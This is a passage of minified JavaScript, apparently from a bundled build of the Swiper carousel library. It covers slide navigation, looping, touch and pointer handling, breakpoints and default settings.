o=e;if(r.params.loop)if(r.virtual&&r.params.virtual.enabled)o+=r.virtual.slidesBefore;else{let e;if(a){const t=o*r.params.grid.rows;e=r.slides.find(e=>1*e.getAttribute("data-swiper-slide-index")===t).column}else e=r.getSlideIndexByData(o);const t=a?Math.ceil(r.slides.length/r.params.grid.rows):r.slides.length,{centeredSlides:n}=r.params;let i=r.params.slidesPerView;"auto"===i?i=r.slidesPerViewDynamic():(i=Math.ceil(parseFloat(r.params.slidesPerView,10)),n&&i%2==0&&(i+=1));let l=t-e<i;if(n&&(l=l||e<Math.ceil(i/2)),s&&n&&"auto"!==r.params.slidesPerView&&!a&&(l=!1),l){const s=n?e<r.activeIndex?"prev":"next":e-r.activeIndex-1<r.params.slidesPerView?"next":"prev";r.loopFix({direction:s,slideTo:!0,activeSlideIndex:"next"===s?e+1:e-t+1,slideRealIndex:"next"===s?r.realIndex:void 0})}if(a){const e=o*r.params.grid.rows;o=r.slides.find(t=>1*t.getAttribute("data-swiper-slide-index")===e).column}else o=r.getSlideIndexByData(o)}return requestAnimationFrame(()=>{r.slideTo(o,t,n,s)}),r},slideNext:function(e,t,n){void 0===t&&(t=!0);const s=this,{enabled:r,params:a,animating:o}=s;if(!r||s.destroyed)return s;void 0===e&&(e=s.params.speed);let i=a.slidesPerGroup;"auto"===a.slidesPerView&&1===a.slidesPerGroup&&a.slidesPerGroupAuto&&(i=Math.max(s.slidesPerViewDynamic("current",!0),1));const l=s.activeIndex<a.slidesPerGroupSkip?1:i,c=s.virtual&&a.virtual.enabled;if(a.loop){if(o&&!c&&a.loopPreventsSliding)return!1;if(s.loopFix({direction:"next"}),s._clientLeft=s.wrapperEl.clientLeft,s.activeIndex===s.slides.length-1&&a.cssMode)return requestAnimationFrame(()=>{s.slideTo(s.activeIndex+l,e,t,n)}),!0}return a.rewind&&s.isEnd?s.slideTo(0,e,t,n):s.slideTo(s.activeIndex+l,e,t,n)},slidePrev:function(e,t,n){void 0===t&&(t=!0);const s=this,{params:r,snapGrid:a,slidesGrid:o,rtlTranslate:i,enabled:l,animating:c}=s;if(!l||s.destroyed)return s;void 0===e&&(e=s.params.speed);const d=s.virtual&&r.virtual.enabled;if(r.loop){if(c&&!d&&r.loopPreventsSliding)return!1;s.loopFix({direction:"prev"}),s._clientLeft=s.wrapperEl.clientLeft}function u(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const p=u(i?s.translate:-s.translate),m=a.map(e=>u(e)),g=r.freeMode&&r.freeMode.enabled;let f=a[m.indexOf(p)-1];if(void 0===f&&(r.cssMode||g)){let e;a.forEach((t,n)=>{p>=t&&(e=n)}),void 0!==e&&(f=g?a[e]:a[e>0?e-1:e])}let v=0;if(void 0!==f&&(v=o.indexOf(f),v<0&&(v=s.activeIndex-1),"auto"===r.slidesPerView&&1===r.slidesPerGroup&&r.slidesPerGroupAuto&&(v=v-s.slidesPerViewDynamic("previous",!0)+1,v=Math.max(v,0))),r.rewind&&s.isBeginning){const r=s.params.virtual&&s.params.virtual.enabled&&s.virtual?s.virtual.slides.length-1:s.slides.length-1;return s.slideTo(r,e,t,n)}return r.loop&&0===s.activeIndex&&r.cssMode?(requestAnimationFrame(()=>{s.slideTo(v,e,t,n)}),!0):s.slideTo(v,e,t,n)},slideReset:function(e,t,n){void 0===t&&(t=!0);const s=this;if(!s.destroyed)return void 0===e&&(e=s.params.speed),s.slideTo(s.activeIndex,e,t,n)},slideToClosest:function(e,t,n,s){void 0===t&&(t=!0),void 0===s&&(s=.5);const r=this;if(r.destroyed)return;void 0===e&&(e=r.params.speed);let a=r.activeIndex;const o=Math.min(r.params.slidesPerGroupSkip,a),i=o+Math.floor((a-o)/r.params.slidesPerGroup),l=r.rtlTranslate?r.translate:-r.translate;if(l>=r.snapGrid[i]){const e=r.snapGrid[i];l-e>(r.snapGrid[i+1]-e)*s&&(a+=r.params.slidesPerGroup)}else{const e=r.snapGrid[i-1];l-e<=(r.snapGrid[i]-e)*s&&(a-=r.params.slidesPerGroup)}return a=Math.max(a,0),a=Math.min(a,r.slidesGrid.length-1),r.slideTo(a,e,t,n)},slideToClickedSlide:function(){const e=this;if(e.destroyed)return;const{params:t,slidesEl:n}=e,s="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let r,a=e.getSlideIndexWhenGrid(e.clickedIndex);const o=e.isElement?"swiper-slide":`.${t.slideClass}`,i=e.grid&&e.params.grid&&e.params.grid.rows>1;if(t.loop){if(e.animating)return;r=parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10),t.centeredSlides?e.slideToLoop(r):a>(i?(e.slides.length-s)/2-(e.params.grid.rows-1):e.slides.length-s)?(e.loopFix(),a=e.getSlideIndex(Xs(n,`${o}[data-swiper-slide-index="${r}"]`)[0]),Gs(()=>{e.slideTo(a)})):e.slideTo(a)}else e.slideTo(a)}};var Or={loopCreate:function(e,t){const n=this,{params:s,slidesEl:r}=n;if(!s.loop||n.virtual&&n.params.virtual.enabled)return;const a=()=>{Xs(r,`.${s.slideClass}, swiper-slide`).forEach((e,t)=>{e.setAttribute("data-swiper-slide-index",t)})},o=n.grid&&s.grid&&s.grid.rows>1;s.loopAddBlankSlides&&(s.slidesPerGroup>1||o)&&(()=>{const e=Xs(r,`.${s.slideBlankClass}`);e.forEach(e=>{e.remove()}),e.length>0&&(n.recalcSlides(),n.updateSlides())})();const i=s.slidesPerGroup*(o?s.grid.rows:1),l=n.slides.length%i!==0,c=o&&n.slides.length%s.grid.rows!==0,d=e=>{for(let t=0;t<e;t+=1){const e=n.isElement?Qs("swiper-slide",[s.slideBlankClass]):Qs("div",[s.slideClass,s.slideBlankClass]);n.slidesEl.append(e)}};if(l){if(s.loopAddBlankSlides){d(i-n.slides.length%i),n.recalcSlides(),n.updateSlides()}else Zs();a()}else if(c){if(s.loopAddBlankSlides){d(s.grid.rows-n.slides.length%s.grid.rows),n.recalcSlides(),n.updateSlides()}else Zs();a()}else a();n.loopFix({slideRealIndex:e,direction:s.centeredSlides?void 0:"next",initial:t})},loopFix:function(e){let{slideRealIndex:t,slideTo:n=!0,direction:s,setTranslate:r,activeSlideIndex:a,initial:o,byController:i,byMousewheel:l}=void 0===e?{}:e;const c=this;if(!c.params.loop)return;c.emit("beforeLoopFix");const{slides:d,allowSlidePrev:u,allowSlideNext:p,slidesEl:m,params:g}=c,{centeredSlides:f,initialSlide:v}=g;if(c.allowSlidePrev=!0,c.allowSlideNext=!0,c.virtual&&g.virtual.enabled)return n&&(g.centeredSlides||0!==c.snapIndex?g.centeredSlides&&c.snapIndex<g.slidesPerView?c.slideTo(c.virtual.slides.length+c.snapIndex,0,!1,!0):c.snapIndex===c.snapGrid.length-1&&c.slideTo(c.virtual.slidesBefore,0,!1,!0):c.slideTo(c.virtual.slides.length,0,!1,!0)),c.allowSlidePrev=u,c.allowSlideNext=p,void c.emit("loopFix");let h=g.slidesPerView;"auto"===h?h=c.slidesPerViewDynamic():(h=Math.ceil(parseFloat(g.slidesPerView,10)),f&&h%2==0&&(h+=1));const y=g.slidesPerGroupAuto?h:g.slidesPerGroup;let b=f?Math.max(y,Math.ceil(h/2)):y;b%y!==0&&(b+=y-b%y),b+=g.loopAdditionalSlides,c.loopedSlides=b;const w=c.grid&&g.grid&&g.grid.rows>1;(d.length<h+b||"cards"===c.params.effect&&d.length<h+2*b||w&&"row"===g.grid.fill)&&Zs();const _=[],x=[],S=w?Math.ceil(d.length/g.grid.rows):d.length,C=o&&S-v<h&&!f;let E=C?v:c.activeIndex;void 0===a?a=c.getSlideIndex(d.find(e=>e.classList.contains(g.slideActiveClass))):E=a;const T="next"===s||!s,k="prev"===s||!s;let P=0,L=0;const M=(w?d[a].column:a)+(f&&void 0===r?-h/2+.5:0);if(M<b){P=Math.max(b-M,y);for(let e=0;e<b-M;e+=1){const t=e-Math.floor(e/S)*S;if(w){const e=S-t-1;for(let t=d.length-1;t>=0;t-=1)d[t].column===e&&_.push(t)}else _.push(S-t-1)}}else if(M+h>S-b){L=Math.max(M-(S-2*b),y),C&&(L=Math.max(L,h-S+v+1));for(let e=0;e<L;e+=1){const t=e-Math.floor(e/S)*S;w?d.forEach((e,n)=>{e.column===t&&x.push(n)}):x.push(t)}}if(c.__preventObserver__=!0,requestAnimationFrame(()=>{c.__preventObserver__=!1}),"cards"===c.params.effect&&d.length<h+2*b&&(x.includes(a)&&x.splice(x.indexOf(a),1),_.includes(a)&&_.splice(_.indexOf(a),1)),k&&_.forEach(e=>{d[e].swiperLoopMoveDOM=!0,m.prepend(d[e]),d[e].swiperLoopMoveDOM=!1}),T&&x.forEach(e=>{d[e].swiperLoopMoveDOM=!0,m.append(d[e]),d[e].swiperLoopMoveDOM=!1}),c.recalcSlides(),"auto"===g.slidesPerView?c.updateSlides():w&&(_.length>0&&k||x.length>0&&T)&&c.slides.forEach((e,t)=>{c.grid.updateSlide(t,e,c.slides)}),g.watchSlidesProgress&&c.updateSlidesOffset(),n)if(_.length>0&&k){if(void 0===t){const e=c.slidesGrid[E],t=c.slidesGrid[E+P]-e;l?c.setTranslate(c.translate-t):(c.slideTo(E+Math.ceil(P),0,!1,!0),r&&(c.touchEventsData.startTranslate=c.touchEventsData.startTranslate-t,c.touchEventsData.currentTranslate=c.touchEventsData.currentTranslate-t))}else if(r){const e=w?_.length/g.grid.rows:_.length;c.slideTo(c.activeIndex+e,0,!1,!0),c.touchEventsData.currentTranslate=c.translate}}else if(x.length>0&&T)if(void 0===t){const e=c.slidesGrid[E],t=c.slidesGrid[E-L]-e;l?c.setTranslate(c.translate-t):(c.slideTo(E-L,0,!1,!0),r&&(c.touchEventsData.startTranslate=c.touchEventsData.startTranslate-t,c.touchEventsData.currentTranslate=c.touchEventsData.currentTranslate-t))}else{const e=w?x.length/g.grid.rows:x.length;c.slideTo(c.activeIndex-e,0,!1,!0)}if(c.allowSlidePrev=u,c.allowSlideNext=p,c.controller&&c.controller.control&&!i){const e={slideRealIndex:t,direction:s,setTranslate:r,activeSlideIndex:a,byController:!0};Array.isArray(c.controller.control)?c.controller.control.forEach(t=>{!t.destroyed&&t.params.loop&&t.loopFix({...e,slideTo:t.params.slidesPerView===g.slidesPerView&&n})}):c.controller.control instanceof c.constructor&&c.controller.control.params.loop&&c.controller.control.loopFix({...e,slideTo:c.controller.control.params.slidesPerView===g.slidesPerView&&n})}c.emit("loopFix")},loopDestroy:function(){const e=this,{params:t,slidesEl:n}=e;if(!t.loop||!n||e.virtual&&e.params.virtual.enabled)return;e.recalcSlides();const s=[];e.slides.forEach(e=>{const t=void 0===e.swiperSlideIndex?1*e.getAttribute("data-swiper-slide-index"):e.swiperSlideIndex;s[t]=e}),e.slides.forEach(e=>{e.removeAttribute("data-swiper-slide-index")}),s.forEach(e=>{n.append(e)}),e.recalcSlides(),e.slideTo(e.realIndex,0)}};function Ar(e,t,n){const s=Vs(),{params:r}=e,a=r.edgeSwipeDetection,o=r.edgeSwipeThreshold;return!a||!(n<=o||n>=s.innerWidth-o)||"prevent"===a&&(t.preventDefault(),!0)}function Ir(e){const t=this,n=Bs();let s=e;s.originalEvent&&(s=s.originalEvent);const r=t.touchEventsData;if("pointerdown"===s.type){if(null!==r.pointerId&&r.pointerId!==s.pointerId)return;r.pointerId=s.pointerId}else"touchstart"===s.type&&1===s.targetTouches.length&&(r.touchId=s.targetTouches[0].identifier);if("touchstart"===s.type)return void Ar(t,s,s.targetTouches[0].pageX);const{params:a,touches:o,enabled:i}=t;if(!i)return;if(!a.simulateTouch&&"mouse"===s.pointerType)return;if(t.animating&&a.preventInteractionOnTransition)return;!t.animating&&a.cssMode&&a.loop&&t.loopFix();let l=s.target;if("wrapper"===a.touchEventsTarget&&!function(e,t){const n=Vs();let s=t.contains(e);!s&&n.HTMLSlotElement&&t instanceof HTMLSlotElement&&(s=[...t.assignedElements()].includes(e),s||(s=function(e,t){const n=[t];for(;n.length>0;){const t=n.shift();if(e===t)return!0;n.push(...t.children,...t.shadowRoot?t.shadowRoot.children:[],...t.assignedElements?t.assignedElements():[])}}(e,t)));return s}(l,t.wrapperEl))return;if("which"in s&&3===s.which)return;if("button"in s&&s.button>0)return;if(r.isTouched&&r.isMoved)return;const c=!!a.noSwipingClass&&""!==a.noSwipingClass,d=s.composedPath?s.composedPath():s.path;c&&s.target&&s.target.shadowRoot&&d&&(l=d[0]);const u=a.noSwipingSelector?a.noSwipingSelector:`.${a.noSwipingClass}`,p=!(!s.target||!s.target.shadowRoot);if(a.noSwiping&&(p?function(e,t){return void 0===t&&(t=this),function t(n){if(!n||n===Bs()||n===Vs())return null;n.assignedSlot&&(n=n.assignedSlot);const s=n.closest(e);return s||n.getRootNode?s||t(n.getRootNode().host):null}(t)}(u,l):l.closest(u)))return void(t.allowClick=!0);if(a.swipeHandler&&!l.closest(a.swipeHandler))return;o.currentX=s.pageX,o.currentY=s.pageY;const m=o.currentX,g=o.currentY;if(!Ar(t,s,m))return;Object.assign(r,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),o.startX=m,o.startY=g,r.touchStartTime=Us(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,a.threshold>0&&(r.allowThresholdMove=!1);let f=!0;l.matches(r.focusableElements)&&(f=!1,"SELECT"===l.nodeName&&(r.isTouched=!1)),n.activeElement&&n.activeElement.matches(r.focusableElements)&&n.activeElement!==l&&("mouse"===s.pointerType||"mouse"!==s.pointerType&&!l.matches(r.focusableElements))&&n.activeElement.blur();const v=f&&t.allowTouchMove&&a.touchStartPreventDefault;!a.touchStartForcePreventDefault&&!v||l.isContentEditable||s.preventDefault(),a.freeMode&&a.freeMode.enabled&&t.freeMode&&t.animating&&!a.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",s)}function Dr(e){const t=Bs(),n=this,s=n.touchEventsData,{params:r,touches:a,rtlTranslate:o,enabled:i}=n;if(!i)return;if(!r.simulateTouch&&"mouse"===e.pointerType)return;let l,c=e;if(c.originalEvent&&(c=c.originalEvent),"pointermove"===c.type){if(null!==s.touchId)return;if(c.pointerId!==s.pointerId)return}if("touchmove"===c.type){if(l=[...c.changedTouches].find(e=>e.identifier===s.touchId),!l||l.identifier!==s.touchId)return}else l=c;if(!s.isTouched)return void(s.startMoving&&s.isScrolling&&n.emit("touchMoveOpposite",c));const d=l.pageX,u=l.pageY;if(c.preventedByNestedSwiper)return a.startX=d,void(a.startY=u);if(!n.allowTouchMove)return c.target.matches(s.focusableElements)||(n.allowClick=!1),void(s.isTouched&&(Object.assign(a,{startX:d,startY:u,currentX:d,currentY:u}),s.touchStartTime=Us()));if(r.touchReleaseOnEdges&&!r.loop)if(n.isVertical()){if(u<a.startY&&n.translate<=n.maxTranslate()||u>a.startY&&n.translate>=n.minTranslate())return s.isTouched=!1,void(s.isMoved=!1)}else{if(o&&(d>a.startX&&-n.translate<=n.maxTranslate()||d<a.startX&&-n.translate>=n.minTranslate()))return;if(!o&&(d<a.startX&&n.translate<=n.maxTranslate()||d>a.startX&&n.translate>=n.minTranslate()))return}if(t.activeElement&&t.activeElement.matches(s.focusableElements)&&t.activeElement!==c.target&&"mouse"!==c.pointerType&&t.activeElement.blur(),t.activeElement&&c.target===t.activeElement&&c.target.matches(s.focusableElements))return s.isMoved=!0,void(n.allowClick=!1);s.allowTouchCallbacks&&n.emit("touchMove",c),a.previousX=a.currentX,a.previousY=a.currentY,a.currentX=d,a.currentY=u;const p=a.currentX-a.startX,m=a.currentY-a.startY;if(n.params.threshold&&Math.sqrt(p**2+m**2)<n.params.threshold)return;if(void 0===s.isScrolling){let e;n.isHorizontal()&&a.currentY===a.startY||n.isVertical()&&a.currentX===a.startX?s.isScrolling=!1:p*p+m*m>=25&&(e=180*Math.atan2(Math.abs(m),Math.abs(p))/Math.PI,s.isScrolling=n.isHorizontal()?e>r.touchAngle:90-e>r.touchAngle)}if(s.isScrolling&&n.emit("touchMoveOpposite",c),void 0===s.startMoving&&(a.currentX===a.startX&&a.currentY===a.startY||(s.startMoving=!0)),s.isScrolling||"touchmove"===c.type&&s.preventTouchMoveFromPointerMove)return void(s.isTouched=!1);if(!s.startMoving)return;n.allowClick=!1,!r.cssMode&&c.cancelable&&c.preventDefault(),r.touchMoveStopPropagation&&!r.nested&&c.stopPropagation();let g=n.isHorizontal()?p:m,f=n.isHorizontal()?a.currentX-a.previousX:a.currentY-a.previousY;r.oneWayMovement&&(g=Math.abs(g)*(o?1:-1),f=Math.abs(f)*(o?1:-1)),a.diff=g,g*=r.touchRatio,o&&(g=-g,f=-f);const v=n.touchesDirection;n.swipeDirection=g>0?"prev":"next",n.touchesDirection=f>0?"prev":"next";const h=n.params.loop&&!r.cssMode,y="next"===n.touchesDirection&&n.allowSlideNext||"prev"===n.touchesDirection&&n.allowSlidePrev;if(!s.isMoved){if(h&&y&&n.loopFix({direction:n.swipeDirection}),s.startTranslate=n.getTranslate(),n.setTransition(0),n.animating){const e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});n.wrapperEl.dispatchEvent(e)}s.allowMomentumBounce=!1,!r.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",c)}if((new Date).getTime(),!1!==r._loopSwapReset&&s.isMoved&&s.allowThresholdMove&&v!==n.touchesDirection&&h&&y&&Math.abs(g)>=1)return Object.assign(a,{startX:d,startY:u,currentX:d,currentY:u,startTranslate:s.currentTranslate}),s.loopSwapReset=!0,void(s.startTranslate=s.currentTranslate);n.emit("sliderMove",c),s.isMoved=!0,s.currentTranslate=g+s.startTranslate;let b=!0,w=r.resistanceRatio;if(r.touchReleaseOnEdges&&(w=0),g>0?(h&&y&&s.allowThresholdMove&&s.currentTranslate>(r.centeredSlides?n.minTranslate()-n.slidesSizesGrid[n.activeIndex+1]-("auto"!==r.slidesPerView&&n.slides.length-r.slidesPerView>=2?n.slidesSizesGrid[n.activeIndex+1]+n.params.spaceBetween:0)-n.params.spaceBetween:n.minTranslate())&&n.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),s.currentTranslate>n.minTranslate()&&(b=!1,r.resistance&&(s.currentTranslate=n.minTranslate()-1+(-n.minTranslate()+s.startTranslate+g)**w))):g<0&&(h&&y&&s.allowThresholdMove&&s.currentTranslate<(r.centeredSlides?n.maxTranslate()+n.slidesSizesGrid[n.slidesSizesGrid.length-1]+n.params.spaceBetween+("auto"!==r.slidesPerView&&n.slides.length-r.slidesPerView>=2?n.slidesSizesGrid[n.slidesSizesGrid.length-1]+n.params.spaceBetween:0):n.maxTranslate())&&n.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:n.slides.length-("auto"===r.slidesPerView?n.slidesPerViewDynamic():Math.ceil(parseFloat(r.slidesPerView,10)))}),s.currentTranslate<n.maxTranslate()&&(b=!1,r.resistance&&(s.currentTranslate=n.maxTranslate()+1-(n.maxTranslate()-s.startTranslate-g)**w))),b&&(c.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&s.currentTranslate<s.startTranslate&&(s.currentTranslate=s.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&s.currentTranslate>s.startTranslate&&(s.currentTranslate=s.startTranslate),n.allowSlidePrev||n.allowSlideNext||(s.currentTranslate=s.startTranslate),r.threshold>0){if(!(Math.abs(g)>r.threshold||s.allowThresholdMove))return void(s.currentTranslate=s.startTranslate);if(!s.allowThresholdMove)return s.allowThresholdMove=!0,a.startX=a.currentX,a.startY=a.currentY,s.currentTranslate=s.startTranslate,void(a.diff=n.isHorizontal()?a.currentX-a.startX:a.currentY-a.startY)}r.followFinger&&!r.cssMode&&((r.freeMode&&r.freeMode.enabled&&n.freeMode||r.watchSlidesProgress)&&(n.updateActiveIndex(),n.updateSlidesClasses()),r.freeMode&&r.freeMode.enabled&&n.freeMode&&n.freeMode.onTouchMove(),n.updateProgress(s.currentTranslate),n.setTranslate(s.currentTranslate))}function jr(e){const t=this,n=t.touchEventsData;let s,r=e;r.originalEvent&&(r=r.originalEvent);if("touchend"===r.type||"touchcancel"===r.type){if(s=[...r.changedTouches].find(e=>e.identifier===n.touchId),!s||s.identifier!==n.touchId)return}else{if(null!==n.touchId)return;if(r.pointerId!==n.pointerId)return;s=r}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(r.type)){if(!(["pointercancel","contextmenu"].includes(r.type)&&(t.browser.isSafari||t.browser.isWebView)))return}n.pointerId=null,n.touchId=null;const{params:a,touches:o,rtlTranslate:i,slidesGrid:l,enabled:c}=t;if(!c)return;if(!a.simulateTouch&&"mouse"===r.pointerType)return;if(n.allowTouchCallbacks&&t.emit("touchEnd",r),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&a.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);a.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const d=Us(),u=d-n.touchStartTime;if(t.allowClick){const e=r.path||r.composedPath&&r.composedPath();t.updateClickedSlide(e&&e[0]||r.target,e),t.emit("tap click",r),u<300&&d-n.lastClickTime<300&&t.emit("doubleTap doubleClick",r)}if(n.lastClickTime=Us(),Gs(()=>{t.destroyed||(t.allowClick=!0)}),!n.isTouched||!n.isMoved||!t.swipeDirection||0===o.diff&&!n.loopSwapReset||n.currentTranslate===n.startTranslate&&!n.loopSwapReset)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);let p;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,p=a.followFinger?i?t.translate:-t.translate:-n.currentTranslate,a.cssMode)return;if(a.freeMode&&a.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:p});const m=p>=-t.maxTranslate()&&!t.params.loop;let g=0,f=t.slidesSizesGrid[0];for(let e=0;e<l.length;e+=e<a.slidesPerGroupSkip?1:a.slidesPerGroup){const t=e<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;void 0!==l[e+t]?(m||p>=l[e]&&p<l[e+t])&&(g=e,f=l[e+t]-l[e]):(m||p>=l[e])&&(g=e,f=l[l.length-1]-l[l.length-2])}let v=null,h=null;a.rewind&&(t.isBeginning?h=a.virtual&&a.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(v=0));const y=(p-l[g])/f,b=g<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;if(u>a.longSwipesMs){if(!a.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(y>=a.longSwipesRatio?t.slideTo(a.rewind&&t.isEnd?v:g+b):t.slideTo(g)),"prev"===t.swipeDirection&&(y>1-a.longSwipesRatio?t.slideTo(g+b):null!==h&&y<0&&Math.abs(y)>a.longSwipesRatio?t.slideTo(h):t.slideTo(g))}else{if(!a.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(r.target===t.navigation.nextEl||r.target===t.navigation.prevEl)?r.target===t.navigation.nextEl?t.slideTo(g+b):t.slideTo(g):("next"===t.swipeDirection&&t.slideTo(null!==v?v:g+b),"prev"===t.swipeDirection&&t.slideTo(null!==h?h:g))}}function Rr(){const e=this,{params:t,el:n}=e;if(n&&0===n.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:s,allowSlidePrev:r,snapGrid:a}=e,o=e.virtual&&e.params.virtual.enabled;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses();const i=o&&t.loop;!("auto"===t.slidesPerView||t.slidesPerView>1)||!e.isEnd||e.isBeginning||e.params.centeredSlides||i?e.params.loop&&!o?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0):e.slideTo(e.slides.length-1,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(e.autoplay.resizeTimeout),e.autoplay.resizeTimeout=setTimeout(()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()},500)),e.allowSlidePrev=r,e.allowSlideNext=s,e.params.watchOverflow&&a!==e.snapGrid&&e.checkOverflow()}function zr(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function Br(){const e=this,{wrapperEl:t,rtlTranslate:n,enabled:s}=e;if(!s)return;let r;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const a=e.maxTranslate()-e.minTranslate();r=0===a?0:(e.translate-e.minTranslate())/a,r!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}function Fr(e){const t=this;Er(t,e.target),t.params.cssMode||"auto"!==t.params.slidesPerView&&!t.params.autoHeight||t.update()}function Vr(){const e=this;e.documentTouchHandlerProceeded||(e.documentTouchHandlerProceeded=!0,e.params.touchReleaseOnEdges&&(e.el.style.touchAction="auto"))}const Hr=(e,t)=>{const n=Bs(),{params:s,el:r,wrapperEl:a,device:o}=e,i=!!s.nested,l="on"===t?"addEventListener":"removeEventListener",c=t;r&&"string"!=typeof r&&(n[l]("touchstart",e.onDocumentTouchStart,{passive:!1,capture:i}),r[l]("touchstart",e.onTouchStart,{passive:!1}),r[l]("pointerdown",e.onTouchStart,{passive:!1}),n[l]("touchmove",e.onTouchMove,{passive:!1,capture:i}),n[l]("pointermove",e.onTouchMove,{passive:!1,capture:i}),n[l]("touchend",e.onTouchEnd,{passive:!0}),n[l]("pointerup",e.onTouchEnd,{passive:!0}),n[l]("pointercancel",e.onTouchEnd,{passive:!0}),n[l]("touchcancel",e.onTouchEnd,{passive:!0}),n[l]("pointerout",e.onTouchEnd,{passive:!0}),n[l]("pointerleave",e.onTouchEnd,{passive:!0}),n[l]("contextmenu",e.onTouchEnd,{passive:!0}),(s.preventClicks||s.preventClicksPropagation)&&r[l]("click",e.onClick,!0),s.cssMode&&a[l]("scroll",e.onScroll),s.updateOnWindowResize?e[c](o.ios||o.android?"resize orientationchange observerUpdate":"resize observerUpdate",Rr,!0):e[c]("observerUpdate",Rr,!0),r[l]("load",e.onLoad,{capture:!0}))};const Gr=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;var Ur={setBreakpoint:function(){const e=this,{realIndex:t,initialized:n,params:s,el:r}=e,a=s.breakpoints;if(!a||a&&0===Object.keys(a).length)return;const o=Bs(),i="window"!==s.breakpointsBase&&s.breakpointsBase?"container":s.breakpointsBase,l=["window","container"].includes(s.breakpointsBase)||!s.breakpointsBase?e.el:o.querySelector(s.breakpointsBase),c=e.getBreakpoint(a,i,l);if(!c||e.currentBreakpoint===c)return;const d=(c in a?a[c]:void 0)||e.originalParams,u=Gr(e,s),p=Gr(e,d),m=e.params.grabCursor,g=d.grabCursor,f=s.enabled;u&&!p?(r.classList.remove(`${s.containerModifierClass}grid`,`${s.containerModifierClass}grid-column`),e.emitContainerClasses()):!u&&p&&(r.classList.add(`${s.containerModifierClass}grid`),(d.grid.fill&&"column"===d.grid.fill||!d.grid.fill&&"column"===s.grid.fill)&&r.classList.add(`${s.containerModifierClass}grid-column`),e.emitContainerClasses()),m&&!g?e.unsetGrabCursor():!m&&g&&e.setGrabCursor(),["navigation","pagination","scrollbar"].forEach(t=>{if(void 0===d[t])return;const n=s[t]&&s[t].enabled,r=d[t]&&d[t].enabled;n&&!r&&e[t].disable(),!n&&r&&e[t].enable()});const v=d.direction&&d.direction!==s.direction,h=s.loop&&(d.slidesPerView!==s.slidesPerView||v),y=s.loop;v&&n&&e.changeDirection(),Ys(e.params,d);const b=e.params.enabled,w=e.params.loop;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),f&&!b?e.disable():!f&&b&&e.enable(),e.currentBreakpoint=c,e.emit("_beforeBreakpoint",d),n&&(h?(e.loopDestroy(),e.loopCreate(t),e.updateSlides()):!y&&w?(e.loopCreate(t),e.updateSlides()):y&&!w&&e.loopDestroy()),e.emit("breakpoint",d)},getBreakpoint:function(e,t,n){if(void 0===t&&(t="window"),!e||"container"===t&&!n)return;let s=!1;const r=Vs(),a="window"===t?r.innerHeight:n.clientHeight,o=Object.keys(e).map(e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:a*t,point:e}}return{value:e,point:e}});o.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let e=0;e<o.length;e+=1){const{point:a,value:i}=o[e];"window"===t?r.matchMedia(`(min-width: ${i}px)`).matches&&(s=a):i<=n.clientWidth&&(s=a)}return s||"max"}};var qr={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 